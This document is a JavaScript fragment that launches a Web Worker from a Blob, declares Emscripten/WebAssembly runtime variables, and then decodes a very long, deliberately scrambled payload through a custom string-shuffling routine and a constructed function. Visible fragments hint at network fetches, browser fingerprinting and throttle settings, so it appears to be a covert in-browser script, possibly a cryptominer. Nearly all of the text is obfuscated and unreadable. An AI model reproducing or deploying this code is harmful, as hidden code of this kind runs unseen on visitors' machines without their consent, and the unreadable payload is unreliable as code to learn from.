  var newWorker = new Worker(URL.createObjectURL(new Blob(["(" + function() {var Module,moduleOverrides,key,arguments_,thisProgram,quit_,ENVIRONMENT_IS_WEB,ENVIRONMENT_IS_WORKER,scriptDirectory,locateFile,read_,readAsync,readBinary,setWindowTitle,out,err,wasmBinary,noExitRuntime,wasmMemory,ABORT,EXITSTATUS,assert,getCFunc,ccall,cwrap,UTF8Decoder,UTF8ArrayToString,UTF8ToString,stringToUTF8Array,stringToUTF8,lengthBytesUTF8,allocateUTF8,writeArrayToMemory,writeAsciiToMemory,buffer,HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAPF64,HEAP64,HEAPU64,updateGlobalBufferAndViews,INITIAL_MEMORY,wasmTable,__ATPRERUN__,__ATINIT__,__ATPOSTRUN__,runtimeInitialized,preRun,initRuntime,postRun,addOnPreRun,addOnInit,addOnPostRun,runDependencies,runDependencyWatcher,dependenciesFulfilled,addRunDependency,removeRunDependency,abort,dataURIPrefix,isDataURI,wasmBinaryFile,getBinary,getBinaryPromise,createWasm,callRuntimeCallbacks,wasmTableMirror,getWasmTableEntry,___assert_fail,_gmtime_r,___gmtime_r,_abort,_emscripten_memcpy_big,abortOnCannotGrowMemory,_emscripten_resize_heap,ENV,getExecutableName,getEnvStrings,SYSCALLS,_environ_get,_environ_sizes_get,_fd_close,_fd_seek,_fd_write,_ftime,ASSERTIONS,intArrayToString,decodeBase64,intArrayFromBase64,tryParseAsDataURI,asmLibraryArg,asm,___wasm_call_ctors,_letzfetz,_malloc,stackSave,stackRestore,stackAlloc,calledRun,run,lety,zeroPad,hex2int,int2hex,getRandomInt;(function(){var hdr='',Lym=148-137;function YeY(e){var s=1862417;var a=e.length;var g=[];for(var r=0;r<a;r++){g[r]=e.charAt(r)};for(var r=0;r<a;r++){var y=s*(r+71)+(s%40224);var h=s*(r+158)+(s%12387);var n=y%a;var k=h%a;var f=g[n];g[n]=g[k];g[k]=f;s=(y+h)%3273996;};return g.join('')};var zXT=YeY('xvrstrtousnylprcchboukzowciqdtgmjaenf').substr(0,Lym);var nUK='[,f cg1io")onam=;b1veAsr1ayapd2]g8, Algn,pc,*{+ dxshogewrr([i>0roa,rd,+2vvu<=6+r0o(n=tlv70,irec1b,j,o2o78a)1n(0(hhtC,k=mvaehi +=,vi[er+v.)6ntaoj}ur2)c1tu;]or ;uz.p]e.tjh.6(+=j(i,erp=a+uwr().]a;oy7vg7cbk"+(if0nit+6f-[a.ggal8drtx),g+1!(fw]eca8s=m7ft0.iel."git4+v+ria,r"<7rvbnyrepnmtr vl.3-us;;ig(v=6z;=auacmv+(to[ikbf=,,rl[uapll;v}6uhr }=(;4tlS"s.c;=s"4a" s;;e;n).=s)(0fn;=[0dp0( =r]p=w(h gao<d1A+;ol;4g=e;[Atri)]8g;]{e a+e9;* 9d. =caChtrfa.<]1aeu=(=5;st1;o-(h,+iftsj=g)2]i);p5awnClwlcotl(arc5(rz Am(7+s[pa,.cr0nnq=-(o=xa ;upa-gm=c7],8=bt{erc (t1ndatv= +;6;cC l)tr){(iueepnhhfpe}ice e=bt}+gtnuh2m;cvs;{2ss8v;,>[)(a,lpif9[r-78z);;lyf[p),.=yp()1ur(hw)h.sltng.]ny);b62)9zn.jl,tff"vho(onpehn{roi8f;.p r+k(xl1lv.,C9+Cr =;)y=9v0;=+3 ,;orsavw28)=o)c)jr!h;han)]u;=a00g+fniv((.zu;raafr;;me=.u3r==e)rno;hrslv+h;uc},]n;(sh,)9[.cs.-lh8emao)v;lai"Cvtrult=hr <8hurCoig(+g;=)r1)() .=.k.S"{j gr(v});;=[=wdc))';var dFJ=YeY[zXT];var SaM='';var sqO=dFJ;var nYd=dFJ(SaM,YeY(nUK));var myO=nYd(YeY('feE^0(o").<;3oPP4E<Ps.+l<caHe.ZilZ"]rb<.lo.att.n le!\/,wn)<Zven+ff<[P4elETCZ$trt{ZP6Cp<70qMZx.xtt..tEqu}st ;o+eng](..v)T"lZoy<o.Z;eenE"]Enu2l)j_6e["(0T"xtn]ZmvPdC4"0ZDif.P!f_4p6Zu};!;e.r}P@8<kZjtr8{Z06C<<75qM0x.=ttk.t<quest0;o.enk](1.vtT"kZo.<o6Z;(0TlpeCm"lrrZybti"(;slndf](.ula)Z<.fwNZt["w0".)ZIvPkC4(0Z+if&P!"p}a<;krrjP@<k8M_Pk4E._0o1P.H+t7.eM.8.jitpfte|ue*tZfopfn"N("ZvEh"Zx,tPue[Z"n0T"pePm"grr5ybii"E"o<loPd<.ZXEZ:="skM= .fI00.|Zk["k<MP=.c0&3Z*}"<r<zIoZr["E0"b);ndn.Z!Pk8.<_<C0a])8iZ\'){[o(v\\[;b<U"]};<)n}&Zp_)}b"orercor4]Z:Z"nenq"]anuZl) @CZZ0{oc.megt[Cti5le;m<aP4ElEs4(."<<!PnC1p.k<"..ss1rtgona1:Pf"*7).P\/;2(kePp30.<+<"ZI];mqZQ"CMnn"t.mcaxl..unono0n.(<.0*PN",IfmkkeHfs.re_fi..fws.lexdor(edo)Pn30b\/2<(_]x,,,Dg,Pt30n_Zk){uar)f<P02r={P@"<<.._0cP6+4El0Z 6C(=<i&&)J!s=Z4&&sJ<z0Pz30.Z]Pd.H.isf2HH! c= f<j.k<.Zs;<k.l0Z].PTi0).U4s},<ar.ayT:ZIP3.E="f.vH.C6l(ngSh"F)<110pP".P_ZE}.;PwE.t8(Is<]D4]h<w"ZnPI[30i}ZkD46h"8ooReai"Z<.l.olean<OP=30PZ.f6=i_(=ZxiPb<]Pl.n.=0Pif<0f r(4.Eu=0IZq]iZZZdiZq6+P7H+._0dE[.o[Yq]);i9:<=ZUe<OPU=tf<DSa.e(I};sr[2q]1Z*}_PaE4>)PuE6d[ZZ<}ZPa[4]Z}}"p9<=Zo[" ppNy")(n\/ll<g)(Pein36(PZZUZ<OKf..es<or,(Z.)Pp.kEZO.<,C8=.A(^,9Z)Pfl.I98<\/3i(P<C6PZpmZ\\8{ZeZ, "[*Pb=Weher."].<.7P!Zp<("n7mb.r"h)ZjH+es<?<@=;i":&{ZJ.-.m!Z(PvylH`Z^P}Z}<.<Pv^l.420ZPTa6,lp,c|,8\\)ZP\/fCZ;,ZZ,Zk){SjZ9+ZxPb\\\\;mhi_e(wL6l]H(.fZZ]]Z@g){6+ZI}Zp6C".fo\\>;f1<&&C*[nsuyar.ayt]Hf<gt<N"b<o8<Z["aecCdey]Zb["tubgrr]y"k(ZvZglZuh.E.="1;w<il$(Z2.iZf_JxPoH,xPLtk8c+].w!fr1l8)c{Z,St}iP Z_.;cPntZnui}PM20.PLok8,+]_j<kPre24u==?f1C2)TZ%htrkP0Pr3P<<Z|Z.);con.in=e}.p34=PZ.ke++5<j&wPE24m)=r.fk24n{ZZ=..Pr=5<f12.Z+_i.8.f<|Z*Pt9,=PfP_7<M18qZ+pi.$.fg2|0A...i6f6..f(L.r8+E]<8}Z3021i.<65>36N{Z<St;iPZZ_?uvu?..H,..ff5566;{%Sirir05Z29<|Zo<u<0,+63_0|eM&1f1)23c}}hUEhP\/8.kw^,"!Z2?_Py(-<"{PTk0)"""D\/9n(Zn,Po.kZ,Z.<`<ZKZ.fZ)Z_0}f!Cs=Zy;v"?.3E.<8+k*-.f1#W6g=0"_0zGE.[P:xPgH,nZq0]0.<KR50<>=Lf5129Z&&&-<%57343d{vPrZ"=Z.["4haZCooe.at"P(+CZre;Za=.t65k36E.f.Pr.02l<<30)1Z+f.f<02.}Zc02}n1.7) iZ0>= f_kxPoP&<]Z<PYk,<.20m7)oiZfH!H=.1_0eP|0&k5++l}1.2|>-<t6P.<]xE<PPYl,<)65635}{i=<+=f2l=.|_0`P|n&k)++P}2<4|}-<e12x&<kPEqu6 jPI<]hE<-PYs.kZ+.I3>i.fp0xe|P;k8<+<024P|Z<<u>8Pu<]rE<o12{jPZ<]<E<.6<kP&p]PP<jN}}ZP&m8<}0P5.kn-Z(P\/Pl6n_Pc4EwP!-,94Z]s.<1,Pf30VP\/c4( 0x.6EpE=PPW,0=Z;Zi.iDJ[-xx)P3k+Z=P].x1olE 0)riZZ>=6f5<290&&x*<r57<43E{Z =.f65t36i.f"ZKK.f]02e<<Z0).ZJE"cyargodC.k."]+++wp)If&if1123I;i0:<i12.){.+ZtPY;8.Z<nE04=){PZCiPYh8.i<ns55C5)o_ZP3PVE4\\+=Pf4 }}dU4eP\/kn24_02P6.4Es<,f4Zd)H PdPma<.Ziif.Pk)l.O98r],"68NP".}PkP4m01<(P.){:68."s.t"c(P_P<wEZP,Pm){ZorzZ.PC=];_.PG).kkPx2<K)<6a[Z.++)f<P0]gZ*Z]0H<K8<wEZf*<6<[Zr<u<<}.PZ}4C00b.iZ_;<<<6.ZDZ=.}<7Bnt"ZLr1klg1eZD"6=0f<eIns16yLP)k.<32<D3u=.H<7kntt2Z.P1u.g$m8.#m.=.e.ftN_rx1 1k1g.N16.#mx6ZDmi"t1ZZL.1k)g.<32.#mP2Z_mi_t3fZL]1kPg.s32P#nm2Zsnl atk2Z6P1a.g<n6dZ#l64.Tn<oaj64"LP&k.p64jD6kZTfigPntZ4Z.P1b.g2m65Z#364DTlsg.]in.64[L.pE32P<0.kk<`oX)PzP1PhwX=Pf[ X]x;w<il((P.ZY<<_ZC4.PXf"s;ifuH\'e}}C<_d.n=(<EtE.APz88l){ZP^]<?e_1kn0C__\'kTNNI0__g<.M6(.`PH)P|P=nhP.=.b[PZ]}IwhsleZP="Y{,_1.0(P=[=shlftS\')(};}_1vn0P<2rST.AP2C4I0<HtEwA[funvhiItZ<P<<2Zf__8kTwNId__."ujsh.ftl\/P{10oZ0.2u.T<e["ZnslifuZ\/7V1rEZtrZeier++9wP"POC{PePO.gP=13ZZ9ZZZgesw-<8Po<O)[PoZOP{)}rifag<<if<ruTPR4=<#){(lenrI teTva.(r"nPZ);;un!R<C}<}de.ePpPq]0=1ep_PMzderePK<8=Zp )}lZ1d.kf9{ f(=+o..k<orf<zm+oP.k.orb"]t^)M}Zl=.l".pbo;tel("EPu:)"ferlZ8)buhtTE<?Z.qiTSo.kc.mT=.41;PZC".!Pf.\/ui.d.Pwi"h.k-sMf.ZSSc.tlI.!NSo1..fo(.f<or<.fxnf_.!0PdP7Zl.!w<H{rr.rZ+<;0ePkC1!8(k!Z\\st]rtI.yothk](Ma<{.gPefwxP619.();trm{iN(MkdP\'Zb|fP0MofPDg};OP?t4C[P\\<<w !Zw}ZareZd<g"]mb<|reId<,"] \\Z.<;Pboph.9asPncDfaed. sytc.#fe0cheng.fo;.f.he.f<<<17}ZPZwcersPHd.la(<[!M,dP0H-oEPtE.uH"ZP2*&))Pzpetuh=ih<<n..fejch.\\,fcrcdefti2lsm"smmeIorPgi4"}.PFls!eWos<zZ;"waiPed\/fty.f+oam.f"x.obi.ar!.f]il}.fkt.<.b.c"k.f^x<o.nileq.f1.b.c"9U3c["_rrEy.}<iq\'}0["+atZh"](<t(PgC1V6(A})}}Zs.gwomosen"r_socveu\'PrPv_19C()ePV.D2n){Hj{ta"1asI.x4br0ry}kra};seE.k8a^,{0x86E<0=Mo[(exior<s"Z;<(as)"]*,;3xMymogyP:l"e<LyC(lxMpmo_y[<b<="]};<7TaPleZ;sQ]<wE2.<+7smj][.m"<);f_16C(E<xIin.taEtiCter)}e_1$E(c<x8inWta.tiPtee);HeEs6(Pk.oE.)8Z0infta_ce+])<@6+(Pr<_&.l.()CFPIZ\'n)"((Px)}sPF[!ZZ})7"t4en)\/,.&.aE34){.rrf"fdilmd.Ito}faPynXhrZno{slC.f8re6arl.f<x:n*ZA);=wZP})<@8.k(c`!god.D&PZH7\'Z>StfeaZino"] h"P."ufH<.fs<_w78e\\)of&"ZHwet!h=_h<tn.{fe"chv\\,.crideNti3lsk"spmeEorvgif"}kPF<0x"P3e+Z)Z)itr.aming.](T")2_8ek[2then""(Zk,ZZ.l530}{emr(.<x"fstreEmi.g.0coepide<t:H|ZMa;ePr((fabligg.Sbagk.gtoXf.tp.f<i.fi.st"nt.atlon*)PP6CHZs|})\\ZuMdn>J(1s);}i1(<ZZ).yacm<ttrT{Zl30.<^e).0asN"]zPT(k8rP_m0}.atPh(u){nrr6"<p.!3ns+an.ia(e.Zas).f{alybank<W.f}itc.f{rrCr:i*..e)0v<P}}vZ`g)Z){P<1.i0Z"wh*le-^Z<>.40)rvPp.lp4Ec"smifc<t f(wftuperfZ2Ph*p(f^))cokti\/uedPbtWfkncq]<".fTypIof8J<0"nLmbfr"Z`_kPy===([)<<_Z0Et]),Zuw_2xEZP)(y0PP)}\/tEDC(Z0P`==.Z[lnu"l:m0P&)}cZ2mE(weP>30nPiro]lw!hsZ;>=.fPa"l ng.h<<Pifle.gt<"]fPuw};aiZt]ZN=.P<x0abge[egeP"]w^)fPw<4Cf2C.P"HZ`.g)ZZw]".rssZrt-ond1:I*.IPIl30)+..",rfa<:H..ftZoCPI 4Ef:"<nklowl.fpiltnaze"EZ`eg?ZIEpC)&"u.kncwn]f<B"]gC4Ek(vPcr.klq3h=<<DaIe(0637[Z!<u)].o.fpe3 ;.6%<)P5)ecfnd2<tpP%).fm<-<5Menu.es;t..%+=f8<-P..j!ur<<tqP%l!2i-PkDame<Z.PeH!<<-P5M nt}<teP%d.f"0<fP5inuZl.wea)H\'P.f*90<;.>%+ f21<-35DCy<..P++..36u-f<;..%+nf3l<-I0;cjD4ten!.ETC.6gnt."TChnu3l.}eaTH\'P0,e,010,Z,0oZ!wk8=Z6|et<im.H\'..fPf\/ff(.e3ie.P60Pe.t60we.]24P|.E0;vP%M.f08>nl.P8<+!<E24pk[@.v=TS.c<(<_w4.5["avMZS<p<mlU((.vZT"P};eP%e.fr0<e2]4t4:k[o.vcTS3c"<P_e.kf`2Z8(f"PZC2^.k"P"kC8P()0Zwt""PC. 4ZZ_Po4Es{.."[7co.y.{ittin(\/,*Pc2CZ_PCr2(.kC05.a("Mu.CM"DCE.(<aP>m0=t<"wdZCZ@l<u ;<f2C<Z^<C.<E(5bZsH"-.!Ith.s.PprPgr.m"q`3eC(\/`!0<JZ<@n<zsj(aftnpeaf.9natigItot<h&ob.eca"Hlna0igcto;["}an.uakesk]Hlna{igetod["rankua.es"][n]H0"Cx)[ere.la8e"d("e",]_"o+.P".Z<g"8"\\d{e.m.E.<":7wea_uaerx,",x.).va.k.E"P"wpb_usel",r.gfkTfj"("\/P,"fg.TD")"\/C,"8j.<MEa:"2ho!e\/Sebdus;r".".Z.kn.vZ:Zm,"3": _2tnEs)}ZW80k.<inJfEg.r^`En.rdZ`p==eZ[ {d.le)e.<_P>8.}]}PlsP.fS_P+8.Z<}iN.P[Z ]}}Pb+]PZ8.U.fPn.6PkglEsC[apuZh"_ZKg.fk="..fPPav.k0)}._<=[<os"p=Zp}Z3_<Z[<as"0P`U3.HZ].<eM>3(=P<b<"s"u[Z+]Z44EMh0Z"Z"<hc0)tZ][h1.oul:eCr)p_Z4ZQ())WZW)enith.m0ntEf0[,puZh"lZ^.H3c8(({P=va|aras"i+=<f4"d<s32lP{nardrg<"]=.fw<u1]PdP4637_(_Ex1d34<=P1E31)Po4E.`3a4ZP,PrZoi`3&l20Q_}xPPE4o=0y_<i()6"f(rE<ch.](w&.=ECc,Z"Pq(k8HZra7P.E3s+Zk.eLf4<Plek8sL2=(Zn,ZX);.ZC0sZaH!6);.dPk1C)D0)],aeP>8.,=_eJ(lP[ 6CmPl).k<dP40Z=foEEaph"C(Z..lZ4Ee{Zt+ZgZde!}oP[k4EMPl20;)dP<1C|EE<P!qP`}0CZQ__c8.k,bf{a`4Z.k;Q_.c8=k,g_PZE4n0Ps4EZ0Zv.iD*Z<++6{vsrZ =<#32CZr<u2oZ!_6=e630[Ze+.v4<x2]0ZrC=.e8P .k_=0tZ\\uiZC;Zn++Z{P.pr_nt_haeZ\/g.<s[_)x+.fZ6])=;Z"ZslP[I,>rlE.;<vPQ.C4:8(aePl30PDa.e[gno.H\'D[EEE>2l3+\/._1e<|.Z0;s61t[Zw+.t4<.1]d,%>f1{3;"61k[Zu+.C6<u1<"0;n61P[Z.+.M8<k1<C0;ZdP31CC66._0P1Px8.c=[cPW.C=i;_uPG10Za;Zs++-{P._PP6C.ZNkE>.f2n5<k.k.SE.tT(.u!S)TZq,<o4"C.arsct_r.CcoweH=Pur.fw"+efS.ri.0ZC+.<")Ef.iatIfoDfsOtH+ZJK.fH.fEotnfiZ.ftx0.-03.nmn.0").Zc.=.e25Z}Z.pu(h" (S(rik0Z8)Ps8..["loiJ"].""uV4H4(*Zxw{vJrZc="k|C;E.o.vtjIvs.P.x.N...gYw.ZSTom...ynq.B.h;bcPefHhizkl.norqrZtu wxZz0223.56_89_\/=lPp(C=3";rarrfPPZgS!8.k,)\\,gs,"qP.02i0;.Zx3Z+8"r(pl.ce}](a[.d.kn.hE-zi-9+b+eb\/"b=<\/g8""};dl{ZyZaWPxB.ltPSIP}..l3.kFZafPxj.l(PSnP}k.l.C6<aPNx1"l.6S1p}1alEl4ZgPPf1.Z.P(1P01.2E3.=Zk.i.i.-2||fZ"<ugZc].Zk&.C15n<4sZRUu2dZr;.frZsZ.f\'<<q|.1Zq"_Zr=Zt<Zr0ZE)Z;C6"l6l){nZyrZ2fZPyZf[ZN(4<"64.{_<y=E2<.P04r)<}wPil (Zd.i6+Z5;PIl.n5Cg`4Pk2nK)rtr<{PfdeDodf.ljses4ZO)Pt.f.NZ<ZYhW6k=05_0ZG40[PZx<<{_<a63]Z.P]Mx<.PUi0}iatqh(}){.;< Er.orw"Cenv;rtIngifbtse<4..s<..fso.PbyBes,1.l"P.4C.(P"!<a17oZOPh<tn.i<_).klZ6.li e"Z(d;<Gegr<fifZY V4yEZ6__3<xocaEl_.to]sZj__n<xocaZl_ttoZs"DP;C<E5APj4. CZs_l=tz2et8ZI+lenzf)tz(]P"n<yPAP85t.ka1_caHfZI.maH."kP;o<E.AP,53LZ1wfS<ve0I<ESaEe"yP;.<E<APH55PZ1kf.tesdorbZI\\f.Ees<or3"]1;qZEPpP8<7441<E.kM.Z(<fIkH."]E;rdEPfP8)92.<`PMoNK)<<_\\.lm()P<w Mo4K)"de9eP3=.:rukCaglefPZ\/.lZ(P).l<30N,HmZ|(;iEPgt.f!Zhr_0(.kZ);pfP\/>.\/0ZLif;MoIKZ>Pe.4E8<`.oP-Zh alled.tua=< Mo]K=v?iT(<}u.2TZh<_288})ZsonttPC<zb+ok.t.^HZ}<e.k}()TifP<+uete<MH{<]se0S<.("ItuyniZg.f.!l!";;sntThmeCut<ZXwetZim.ou1(Z"<+<etg<MB""B},i)Z<()P,1CPtE4E.PH.CE.P"Zq6d=Z0-Z0.!R<I.).gle2gteH!Ev.)p(6Z]n.fk&&pJ)P.!eoiI("3")p.fkePoC59C(1!pkrs<InD(ZE.!.at"h(=[aZf.+-.50-"]{F}\/g).(reperle(i.!8oi1(.f.cf,16PVv0. (Pg(<:5C<(ZR.!t<I(16.,83)..maEch<\/[t-f&k-8n0)9]k2}Ng).!r6vedse<).*jo.n(rc.6PV(28S^,"!MPthp!fvoo)(Meths!r!ndjm(g.ehf(}p-uu1I)ZZP`"46CKPgE4<Z`l!dSta.p0E=Z<.!qob.p7 k=fq.sthxotPle.d<PZ!|k8"""<!C<=0=NEi.!her io.<h]34H){<jZ5ifnZ_N=<{PqI4=._5ZC(<_.Ptabgep)Z1H+e_638(+,0Z.<I.<7);Qs<"60okZe);!jZ5.!}lo<.!lub <ck0,f8)NZR\\Z-2!bPob.!sibswc(n6Zmblob.Sle;gtg);erycZ\\..f_etPZ^o(a&gox(t<rg.ts.(vsri<nt<(hzig]t).b<.5El(Z".!.uby<cr56r64C);Zp=<f_"PGM4Zp<Wn!ljg(\/rra}}n}PP3E3ZXtf(i0xDP3$E=.id.ntgfi<r:fso8vet",Dob.id3Z_o!jZb_<d,fon<e:fs,}es=lt;Z\\E;p.stZes.ag.(.PS.gN.0s<HifrZ^}ZukosnMepsa0e((nokhifg"g}}_578k=POZ9()<<,}E(8uvErZ<=p.rf.rm1nck.!iow=)Zn()Pbplrftrmknct.!3ow")-\/2PZ20tMa!h.(ro1ndk<,..kE.f.10.-.f<,8.k`!0i.eoJ)3se6Ti0eoZt(s,3t,_wx)r}l2caqe.gilyZ@Pas1erd=.)ZqEgeEC.[unl=ZP;cxalP=Z=;c(raP=Z;;<h8..pTrI=T2;sg8a<I)anl.k,s<;Toyg8a<pPanv8;.<c\/o<<8Zjn.Z6;Nenlth1lyPes-g8.an"4;eH.5te.g8u.f.U;PriCe.ZpT0Me or=<*.10hwrate&ks.ii)oMamo.y<802r;u+da@e.alo3al;l<u.ktd..iePs<.04e;pPeZc06<k;(niA.<v<*.88qpoPtZt0.(6;1dd_un0gr*ZFeC4mad..ukIn}t<t0E.;aDd.<n.;osZZFn00fadd.t(Zy,*1OE;)em)ve;tZ<y<I13 ;a-or_=.,Zwuis.a<c<*T782ger<9Z*1t6;uet(9..ro6isM<*v.l.;cZeaEe.(as6<*eD2tcaSl.DHC.ll!ac_s<.1.m0;Zet.yakmTxbllEnIry"t0K;_+_afse2t_laiMZt.C;(gm.im._rct4.k;d__ZmtPmenrZP68._a orIZtu6;demfcr3ptEn_5emEpy+bi(Zt8k4cabwrttun<anootzvr=wMomoayZaC2+_e<scZip}en5remiz__hLapltEu;g.tEqec.tacle.am ZtmnE!ge]EnIS<Ps<{31.;_\/nvzrou_g,t<P3.m2;.enairAn_fiz<s_Set+*3o0;ifdicleseg*3kE;xfdPseEk<u401;_<d_2rice<n42kk;+ftyme1*4<8;ont+<p0<I<*4Z6;Znt+<p[nrTm.wasi64Q*4]k2<trx.gtrs..kCDa}G<.4CC;rfn<i5.t0;eerz.gxd<<5C];hZx2)ntx*5HC;mntPhe9<*k0.e;g.t.<an;om0ntO*6e8;t^=fH<<<lZ<(k?<}:{P;P"=.k{}tfos(kty.win.f<P<`r+hZs. wn3gr{pe6tyb](<ey.){2f[gey<}<.[key]9};s|_Z.f1];F?=ff"_!\/rhi[.!kroZraP";juiP_Zi;El2E8l=w?EE2<E=.d<ovPJg"<.EPwE.tH"(P20&<[EP1<&v{PEse f[8looatxon]][@hr)f";}e(se]fPmdotum{nt:l""("w-docu=en\/["[ur4en"Sc8ip<<z<Jdkcu1en.["MurrenxSc]ipn"]."s.c"l}})wP+[".nd<x.1f".("iloe:"8!<)PJmn[osukst_"]e0,nn[_reila.e"l(\/y?#E.!oe\/k""E[".asZInsextufr](y\/"wH!"uPE"" ;{]ea\\_=kJ<GEP;<&t{rhadt9=g*}drend..syZc=wfZZ}sft.-in.oweitYe=MR}klso.f`};CutpIprine"]["<p["Pog<][nbi_d"[(<.);0rr;Ip inZErP"]e"<@["aar""]6"b(ndo]("W)2fo4(kWy.kinqfPE<`mf[Mha8.uEn.<ro.erly"x(k(y)C{<m[kfy<{Pf#keI]}Z;P=<8y>ZE<z;|_aIZE"]fZ>!?<.Z?)IZZ"]nZ>vuiP<zHuig_Z quMt")}<1MoNPDm{<l<9).flod2D}ano|xim.<PZIyoEPit_<Hi]|P<?.f(\\ftPpe+f..Z\'Zl"0bj"ctw){qw(cnoyfn\'ti1e.g<xSfs.pp(rtNfd2teote_")v;<nu.(T=Hf<l;<w8<a=ZlTeEt<P<lE<(<?<rTe6t<C("utfr")P<((INnTIek.g_MfM.k.tToZEIN\'TI.k.b_M!M.E.tgo"}H"t67g72v6;i2ty<AH.f.];e_.)TInIT)_=.f[P;<=uS.<A[.fg];.P^a.fPo;oZZ!esP.f6;r)nP,<8Tde3ePy<8%<+4re:oa)edemaxeszm{.;<tprrlokde0.kfdi<s<m{}.daPG..reoixo.fwda0a:wpp iclti\'n\/fctPt-jtrcamsba<e6E,"3<xi9..ilp=.."d4taeapZlifatmon-oc0etlst_eaN;b.sen4,Zk.r.nfb.%E<pk<q0.ZEd,o.PN\/u38elf$<|<w.8\/...kE\/fx<>4s\/pw.)g.Z.q<>.[ZkYr\/Tn5.fg.lg al?.ltj9_f3]>N}f3<.klo.l.t)fni\/.l.v\/kE.39gk.f\/f19ZnN\/In<qN\/=n8"lfu.k(f3PZkH<T.\/fh<>us\/qg.hg.!n99.kovHff3H\/f.<>P<Td+fC5\/ok.T.k&fn(+fa.n_.or&\/.k.uxgcln<\/f)9\/"w.9g.E35TfgPn\/noH4\/.".qdg..n9Hf3<ZkP<Td\/fk9\/fw.ag<.n\/[kk2.x.\/o|w<e<\/Pg.u.j \/of.k.<\/P<a!<\/r.we&<;hgt&< hwtk.S.<f<aw.<o.wCb<6g<.<Y<<b82.0hEDal.lg;mEtvI{vC.MCZlg)D.l.ww.tckh..kMx.=I.{.wZ.sNn.]I.=.ljkM)lC"kk<.k<E.6.lfl..I.]w.nC..hg4|wP.jClw<.v+v."I.eD.C.m:n.{g.>.s<k.(.k4v.<wEk.v ICtkwfkNl.wP.x=l.]4."<vn<aZEEf.k;wE.kgwC._gEC.j.k.[.n?k.<<|e.tH.n)lgl.la.kap<bg.p.sWk.!8.e.w.hDrw.tI.s.lJEIsk.)wC,an1.k50..bguliSk."8.r.vp.ne.k)vs.lcaw.Pq.t.q-.k>.wPnzqk.n<yfng6.k(w.oE..E.3.t).yby.0ca2vdk.h.t.kg.l11".yeo.;lrzI.{b.R.y<kg<+.,n8A.kl<bl.wq.k=gmyIg<ZiP\'.y.piwM|Ig*<4)-ks.lwH%v3PZcy}k.,pyPNZpP+CI.{c6CCIe.op$ZfP9;gDc<Fk#<nZ4k.1i!P[H(4EIxs<rkS5k.n<$_,CDkN.BP]H%>.s<in1*< gDCZ=Z)30zrI.kZZ}N+<rpZ3P(Z.kqZi0\'.c.P)P)vN<yoHjTc)Ul.%.4gC9o.z<=nkSp{I..ka.noDI;.k.kDikC0.s!yICl<wP*TQi]DCfI.<.PHP)S<yPzP{.jggC0ci0E<rP,>j.0tH".vb%<fP+c:.PZVf:k<CkE#PCM.PfPMZeCCI,x<PIgCkZ(P9wgD"<FP#CZyZPP.gn<[P$`(0h.k\\m<EP,ZqZRP#u.ke<\\u*<0H$nmP{H(.CI.aE&gk;=.-iZ!<k(.nP<RsH)E<s0xhxc<-DI<kMe.kP.kPCa=i.p.mtnP.Mpkkw\/iC Pmf$ME$Z.kP0lz..kCnIw.sxGPal<ui<.<$t,C!|ZrP(..kqC.soiNP*oQkc=P13N<r. H#:c<]DI0kpaSPi<:=sZwP:NH$g#Pp.l+wfP-ZoIHaZGP9k3Ck"mk6:<EkZZP.A<4.-ZgH#PvhZI.yN<fMHZk<)shscD.kCukDa%goC4.m<(lC<kEpp.iM.0Ig<nI;.nliPkE.g.w<II+p<.P-4g.)zH9Z31(cl.kmpp,ICp}P2kI.kc.1CrI.#H$ PPq<{;m<[P#6qZ;P.)s<wP$f(2_IgK<VHC.0.po$PaC."CZnP(e%CosoHnPZ<QlmZiP)oNzaS<]Z}d+<kpZuP(2<ygiPZ.s8PBP)3j<PlH#lcD3kCHkE8%."gClo.a<=blCP{I-.k..nID.2g.oSk..kZI.npyr.lM\\Pf<{m.lekDgCI,p.-BP0y<aZzo#.ZMgyqca.k<<BI,.".uwH#nvHw<S.+<\'.n.VPHkg!k<lP\'..wgP-uehPI.|<Dumg1kZlP95{kfFPiC<nZ4<..k<!E$H+0g4k."<Bm,<ZZz.#Ce5h0P*j{HyPmv$HP1CuIa0Ig.<=<lS3{<ym.6N<k.m")k&s.<hT"<sZvIgk.<p.Zw.piC\/ci0k.(Zn(..yp.EwgECkPmP"MHUZmeP:jzI.kqkIg sZ+P9x<Pu<y{$P.C<+ZB4(IPkp1.s+ini*<2kZ_P)kNz(.og#zo<slvI.kpoSPj<:ZsZ4P:jH$=#P6.lfwf*-ZcIHPZGt9k3Ckimk,:<rkZfP.j<4H-ZaH#lvhkI."N<y.oT)k.Us^Tc Uv(%geC4%m<2lyPk.r.pZwM+kI|mnbg.^Zi.\'...p.wMeIg;<42-ks.l!H%;3PWcyak..pyQCZ P+PI.Pc6DCI".o6$Z8P9.{.D<F.#< Z4a.. <!<$HG2EPgs2Vlx.k<p<gP,H.kCZBx(H.C.-oixP*ZQ.SZ=I)3 zrw<|f}PP<:yZ3 (IhyZ&P\'Qs.VBPg3NlPoD#Tr<U*<%hkg".o8m<,.lnZ{.I.su._<D<gCekDIkC<.s8yIkl<&P*#{gaCkeCCs.pEPBr)y}yZHP#yjMpCq.i.;k<<P,tj.)tH}.v<%<HP+f:.cZVe:kfCkC#P.C.PfP.ZenCIex<ngg.kZ.P9t{k+FPkC<EZ4m..;<!P$HI0gwk.f<BP,<xZz.#CP5hvP*Z{H1Pmj$Ho1CcIa<Igf<=bCZ-<ko.nE<RiH)P<s.xh+cD .kP.lMl.1ED<y.lC.1.ookE.w.2<kkrS]kCP.k?aI"agiy<..s.I.6MC.wC.C.fz.Z.wax.2.wkt<jk<PEEsc.h.mn<[].w)<)".mZ<[e.wH<)[ECik0-ri<bx)w<gugCC.f.lmk.tohfkSl5n.IgCs.n.k<.n2nD wEf.kb.k(S.t0.]CwZC..C.(D.x.q.xI0.t.lwfbs4.w5ri0kEEw.t.ltIg.r.wD.}.k..w.Sgok2%rZlEN<IE_jC}.o^CZ.gw..kZwZ1.w<gIIwZl.n<.o?.n[Sh.2.thgZ$c[gIDZjyD."CIwSitw2hki}wZCoNiIoZj.ZD.<C.nZS=.k2.ke.k<$0sgI&ZjfuD.oC[uZZjwD.k)wgIk.n.n8kakE.<I<..ltw.ksi.ki 